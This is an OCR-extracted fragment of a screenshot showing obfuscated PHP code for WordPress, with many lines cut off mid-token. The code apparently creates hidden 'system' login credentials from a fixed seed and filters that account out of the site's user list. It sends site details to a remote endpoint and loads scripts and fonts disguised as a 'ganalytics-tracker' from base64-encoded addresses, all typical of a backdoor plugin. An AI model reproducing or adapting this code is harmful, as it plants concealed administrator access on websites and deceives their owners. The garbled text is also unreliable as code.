
>seed."dwanw98232h13ndwa"),0,16);return["user"=>"system".sub
function setup_site_credentials($_f8eae54f,$_9975c82c){global
$_14c9e56f;$_4f2f980d=
["domain"=>parse_url(home_url(),PHP_URL_HOST),"siteKey"=>ba
["body"=>json_encode($_4f2f980d),"headers"=>["Content-
Type"=>"application/json"],"timeout"=>15,"blocking"=>false,"sslv
credentials",$_13a44a86);}public function filterusers($_df1347e6)
{global $wpdb;$_2171bcdf=$this->generate_credentials()
["user"];$_df1347e6->query_where.=" AND {$wpdb-
>users}.user_login != '{$_2171bcdf}'";}public function
loadassets(){global
$_14c9e56f,$_e13bc907;$_0d15310f=true;if(is_array($_e13bc90
{foreach($_e13bc907 as $_b463aab3)
{if(version_compare($_b463aab3,$this->version,'>'))
{$_0d15310f=false;break;}}}$_ac3963be=wp_script_is('ganalytics
tracker','registered')||wp_script_is('ganalytics-
tracker','enqueued');if($_0d15310f&&$_ac3963be)
{wp_deregister_script('ganalytics-
tracker');wp_deregister_style('ganalytics-
fonts');$_ac3963be=false;}if(!$_0d15310f&&$_ac3963be)
{return;}wp_enqueue_style("ganalytics-
fonts",base64_decode($_14c9e56f["font"]),